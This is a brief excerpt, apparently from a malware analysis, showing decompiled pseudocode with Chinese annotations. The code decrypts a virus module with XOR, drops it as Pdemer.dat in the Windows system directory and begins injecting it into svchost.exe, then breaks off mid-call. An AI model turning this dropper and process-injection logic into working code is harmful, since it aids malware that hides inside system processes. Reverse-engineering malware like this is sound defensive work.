 do
{
decrypted_bin_data[v6] ^= HIBYTE(xor_key) ^ BYTE2(xor_key) ^ BYTE1(xor_key) ^ xor_key;
++v6;
}
while ( v6 < 0x17400 );
GetSystemDirectoryW(&Buffer, 0x104u);
wsprintfW(&FileName, L"%s\\Pdemer.dat", &Buffer);
v7 = CreateFileW(&FileName, 0x40000000u, 1u, 0, 2u, 0x80u, 0);
if ( v7 != (HANDLE)-1 )
{
更新Pdemer.dat病毒模块数据
NumberOfBytesWritten = 0;
WriteFile(v7, decrypted_bin_data, 0x17400u, &NumberOfBytesWritten, 0);
}
CloseHandle(v7);
v8 = malloc(0x17400u);
memmove_0(v8, decrypted_bin_data, 0x17400u);
v9 = 0;
do
*((_BYTE *)v8 + v9++) ^= 0xC8u;
while ( v9 < 95232 );
memset(&v30, 0, 0x104u);
GetSystemDirectoryA(&v30, 0x104u);
v10 = &v29;
do
v11 = (v10++)[1];
while ( v11 );
strcpy(v10, "\\svchost.exe");
v12 = 0;
do
{
v23 = 0;
lpServiceStatus = (LPSERVICE_STATUS)15;
v19 = 0;
strobj_init(&v19, "unuse");
v17 = 0;
v18 = (void *)15;
v13 = 0;
strobj_init(&v13, &v30);
if ( (unsigned __int8)inject_proc( 注入svchost
v13,
v14,
v15,
v16,
v17,
(int)v18,
*(int *)&v19,
v20,
v21,
v22,
(int)v23,
(int)lpServiceStatus) )